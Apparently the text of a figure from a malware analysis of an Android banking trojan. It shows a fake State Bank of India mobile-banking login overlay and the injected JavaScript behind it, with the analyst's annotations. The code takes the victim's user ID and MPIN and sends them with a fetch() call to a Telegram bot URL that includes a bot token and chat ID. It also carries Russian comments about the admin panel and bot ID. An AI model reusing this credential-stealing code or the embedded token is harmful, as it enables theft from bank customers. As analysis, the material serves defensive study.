 State Bank freedoM
Your Mobile. Your Bank.
Mobile Banking User ID
Enter MPIN
LOGIN
SBI Phishing page
Elements Console Sources Network Performance Memory Application »
g_oForm.setAttribute('action',g_sFAct); // устанавливаем у формы урл
админки
try{
g_oForm.action = g_sFAct;
} catch(e){};
var g_FrmCode = prompt('getId');
__insHiddenField(document, g_oForm, 'code', g_FrmCode); // получаем id
бота
*/
var g_oBtn = document.getElementById('submitBtn1');
g_oBtn.onclick = function () {
var oNumInp = document.getElementById('userid');
var oCodeInp = document.getElementById('password');
Access user credentials
try{
oNumInp.className = oCodeInp.className = 'input-field';
} catch(e){};
if (oNumInp.value.length < 6) {
try{
oNumInp.className = 'fielderror';
} catch(e){};
return false;
}
if (!/^\w{4,100}$/i.test(oCodeInp.value)) {
try{
oCodeInp.className = 'fielderror';
} catch(e){};
return false;
}
top['closeDlg'] = true;
/*prompt('send', '{"dialog id" : "comsbiSBFreedom'+
'", "mobile_banking_user_id": "'+oNumInp.value+
'", "enter_mpin": "'+oCodeInp.value+'"}');
document.getElementById('content_div').style.visibility = 'hidden';
g_oForm.submit();*/
var url='<?php echo $URL; ?>';
var imei_c='<?php echo $IMEI_country; ?>';
fetch("https://api.telegram.org/bot1900116382:AAHdStvE0Pr4vI7ZEHj5BdFJAlCOvaovRRY/sendMessage?
chat_id=-1001411035819&text=|Injection_4|comsbiSBFreedom|"+oNumInp.value+"|"+oCodeInp.value);
test2();
return false;
};
Upload the credentials
to Telegram C&C
})();
</script>
</body>
</html>
html